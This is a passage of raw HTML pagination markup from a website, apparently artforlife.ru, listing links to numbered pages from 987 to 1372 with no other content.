data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128" class="act" data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a 